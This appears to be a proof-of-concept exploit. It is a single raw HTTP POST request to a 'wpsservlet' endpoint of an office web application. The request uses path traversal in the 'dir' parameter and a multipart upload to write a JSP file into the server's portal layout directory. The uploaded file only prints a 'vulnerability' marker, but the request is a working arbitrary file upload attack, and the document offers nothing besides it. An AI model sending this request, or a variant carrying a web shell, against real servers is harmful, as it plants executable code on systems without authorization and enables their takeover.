 POST /defaultroot/wpsservlet?option=saveNewFile&newdocId=check&dir=../platform/portal/layout/&fileType=.jsp HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: multipart/form-data; boundary=55aeb894de1521afe560c924fad7c6fbContent-Length: 200--55aeb894de1521afe560c924fad7c6fbContent-Disposition: form-data; name="NewFile"; filename="check.jsp"<% out.print("This website has a vulnerability!!!");%>--55aeb894de1521afe560c924fad7c6fb--